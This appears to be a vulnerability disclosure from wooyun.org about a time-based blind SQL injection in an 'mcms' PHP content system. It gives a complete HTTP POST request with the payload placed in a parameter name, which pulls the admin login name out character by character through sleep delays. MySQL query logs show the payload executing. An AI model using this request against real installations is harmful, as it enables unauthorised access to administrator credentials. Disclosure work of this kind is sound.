 POST /app/public/info.list.php?m=save&ajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/app/public/info.list.php?tpl=edit&info_id=37
Content-Length: 345
Cookie: PHPSESSID=n8pqs1rincfmcokco8eb14dh67
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
当管理员用户名的第一个字母的ascii值为109时，延迟3s左右
extern___info_id`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d109,sleep(1),0))or'')#=test&info_id=37&cate_id=5&model_name=produ
ct&extern___price=123&info_title=asd&fcolor=&fbold=0&info_stitle=&seo_title=&info_img=&go_url=&info_tags=&info_from=&info_body=asdfas&info_desc=asdfas&level=
? < + > Type a search term 0 matches
Response
Done Length: 410 (3,111 millis
field_name='info_id' limit 1
190 Query replace into mcms_product
(`info_id`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=109,sl
eep(1),0))or'')#`,`price`,`info_id`) values ('test','123','37')
150401 0:10:40 190 Query delete from mcms_attach where info_id='37'
190 Quit
www.wooyun.org